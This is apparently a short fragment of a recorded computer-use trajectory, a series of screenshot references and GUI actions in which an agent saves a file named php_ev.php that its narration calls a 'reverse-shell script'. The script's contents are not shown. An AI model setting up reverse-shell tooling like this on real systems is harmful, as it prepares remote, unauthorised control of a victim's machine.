
Save the reverse-shell script as php_ev.php.
key("ctrl+s")

type("ph")

type("p")
type("_ev")

key("Return")

left_click(66, 361)
